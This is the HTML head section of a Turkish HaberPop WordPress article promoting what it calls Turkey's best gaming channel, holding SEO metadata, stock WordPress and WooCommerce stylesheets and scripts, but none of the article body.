

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/
body_size: 29377
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Türkiye&#039;nin Açık Ara En İyi Oyun Kanalı (Gamer) - HaberPop</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haberpop.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://haberpop.com/wp-content/uploads/haberpop-logo-favicon-16px.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Türkiye&#039;nin Açık Ara En İyi Oyun Kanalı (Gamer) - HaberPop" />
	<meta property="og:description" content="Evet, şimdiye kadar duyduklarınızı ve okuduklarınızı unutun çünkü daha önce adını bile duymadığınıza emin olduğum Türkiye&#8217;nin en iyi oyun kanalından bahsedeceğim. Şimdi diyeceksiniz ki ulan hiç duymadıysak nasıl Türkiye&#8217;nin en başarılı gamer&#8217;ı olur. Şöyle söyliyim youtube bize hangi malı! gösterirse biz onu tanıyıp onu izliyoruz, youtube bize kimi önerirse o meşhur oluyor işte basit bir [&hellip;]" />
	<meta property="og:url" content="https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/" />
	<meta property="og:site_name" content="HaberPop" />
	<meta property="article:publisher" content="https://www.facebook.com/haberpop/" />
	<meta property="article:published_time" content="2023-11-15T11:30:08+00:00" />
	<meta property="article:modified_time" content="2023-11-18T09:58:57+00:00" />
	<meta property="og:image" content="https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="HaberPop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@haberpop" />
	<meta name="twitter:site" content="@haberpop" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="HaberPop" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/","url":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/","name":"Türkiye'nin Açık Ara En İyi Oyun Kanalı (Gamer) - HaberPop","isPartOf":{"@id":"https://haberpop.com/#website"},"primaryImageOfPage":{"@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/#primaryimage"},"image":{"@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/#primaryimage"},"thumbnailUrl":"https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551","datePublished":"2023-11-15T11:30:08+00:00","dateModified":"2023-11-18T09:58:57+00:00","author":{"@id":"https://haberpop.com/#/schema/person/a57dfdbed93d2638fbe74c0c3b78ad21"},"breadcrumb":{"@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/#primaryimage","url":"https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551","contentUrl":"https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551","width":1920,"height":1080,"caption":"türkiyenin en iyi gamer"},{"@type":"BreadcrumbList","@id":"https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://haberpop.com/"},{"@type":"ListItem","position":2,"name":"Türkiye&#8217;nin Açık Ara En İyi Oyun Kanalı (Gamer)"}]},{"@type":"WebSite","@id":"https://haberpop.com/#website","url":"https://haberpop.com/","name":"HaberPop","description":"Bu haberler bildiğiniz gibi değil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haberpop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://haberpop.com/#/schema/person/a57dfdbed93d2638fbe74c0c3b78ad21","name":"HaberPop","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://haberpop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d245d128680fcf0624b89c1d803679a35606b61c73c5e538e21008a022679e02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d245d128680fcf0624b89c1d803679a35606b61c73c5e538e21008a022679e02?s=96&d=mm&r=g","caption":"HaberPop"},"url":"https://haberpop.com/author/haberpop/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; akışı" href="https://haberpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; yorum akışı" href="https://haberpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; Türkiye&#8217;nin Açık Ara En İyi Oyun Kanalı (Gamer) yorum akışı" href="https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberpop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haberpop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://haberpop.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://haberpop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7COpen+Sans+Condensed%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haberpop.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://haberpop.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://haberpop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://haberpop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://haberpop.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/haberpop.com\/?page_id=21451","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://haberpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberpop.com/wp-json/wp/v2/posts/20602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://wp.me/p4OOwA-5mi' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haberpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberpop.com%2Fturkiyenin-en-iyi-oyun-kanali-gamer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haberpop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberpop.com%2Fturkiyenin-en-iyi-oyun-kanali-gamer%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/haberpop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
